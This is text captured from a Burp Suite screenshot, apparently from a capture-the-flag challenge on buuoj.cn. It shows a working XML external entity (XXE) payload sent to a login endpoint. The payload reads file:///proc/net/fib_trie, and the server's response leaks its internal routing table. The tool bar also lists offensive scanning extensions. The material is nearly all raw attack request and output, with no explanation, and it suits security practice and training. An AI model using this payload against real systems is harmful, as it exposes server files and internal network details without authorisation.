 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://6ad55546-00d5-41f1-82bc-d0e79db263a3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 2149d8aa-1366-4eee-a75f-d57ddd1b2557.node4.buuoj.cn:81
3 Content-Length: 169
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://6ad55546-00d5-41f1-82bc-d0e79db263a3.node4.buuoj.cn:81
9 Referer: http://6ad55546-00d5-41f1-82bc-d0e79db263a3.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE lkj [
16 <!ENTITY admin SYSTEM  "file:///proc/net/fib_trie">
17 ]>
18 <user>
19 <username>
&admin;
</username>
20 <password>
1
</password>
21 </user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 14 Aug 2022 10:32:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 959
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
Main:
11 +-- 0.0.0.0/0 3 0 5
12 +-- 0.0.0.0/4 2 0 2
13 |-- 0.0.0.0
14 /0 universe UNICAST
15 |-- 10.244.80.213
16 /32 host LOCAL
17 +-- 127.0.0.0/8 2 0 2
18 +-- 127.0.0.0/31 1 0 0
19 |-- 127.0.0.0
20 /32 link BROADCAST
21 /8 host LOCAL
22 |-- 127.0.0.1
23 /32 host LOCAL
24 |-- 127.255.255.255
25 /32 link BROADCAST
? Search... 0 matches
INSPECTOR
Done 1,165 bytes | 65 millis